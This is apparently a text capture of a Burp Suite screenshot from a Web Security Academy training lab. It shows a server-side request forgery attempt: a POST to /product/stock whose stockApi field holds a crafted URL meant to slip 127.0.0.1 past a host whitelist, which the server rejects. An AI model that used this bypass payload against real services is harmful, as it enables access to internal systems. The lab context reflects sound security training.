 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a41006a03a9c89cc07d1b810055001e.web-security-academy.net
3 Cookie: session=EzRFRHAUckOVaKwTNSOvDOkHfEKOO26Y
4 Content-Length: 56
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.42
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a41006a03a9c89cc07d1b810055001e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a41006a03a9c89cc07d1b810055001e.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20 stockApi=http://stock.weliketoshop.net@#http://127.0.0.1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"